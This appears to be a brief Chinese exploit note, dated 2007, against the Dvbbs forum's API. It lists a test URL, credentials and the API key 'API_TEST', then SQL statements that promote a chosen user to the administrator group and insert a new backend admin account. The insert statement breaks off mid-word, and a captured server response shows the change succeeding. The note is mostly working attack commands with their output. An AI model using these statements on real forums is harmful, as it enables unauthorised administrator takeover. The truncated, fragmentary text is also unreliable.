 漏洞提供 :linzi
漏洞分析 :Andyower
URL: http://127.0.0.1/ MSSQL_Exec
username: hackest password admin888 修改密码
MSSQL语句:
DvApi_SysKey: API_TEST
前台管理员 update [Dv_User] set UserGroupID=1 where username='Andyower'
加入后台: insert into dv_admin (username,[password],flag,adduser) valu
HTTP/1.1 200 OK
Date: Wed, 12 Sep 2007 02:47:36 GMT
Server: Microsoft-IIS/6.0
X-Powered-By: ASP.NET
Content-Length: 158
Content-Type: text/xml; Charset=gb2312
Set-Cookie: DvForum%5F127%2E0%2E0%2E1=StatUserID=4012608; expires=Wed, 12-Sep-2007 03:47:36
Set-Cookie: path=/
Cache-control: private
<?xml version="1.0" encoding="gb2312"?>
<root><appid>Dvbbs</appid><status>0</status><body><message><![CDATA[<li>基本资料修改成功。]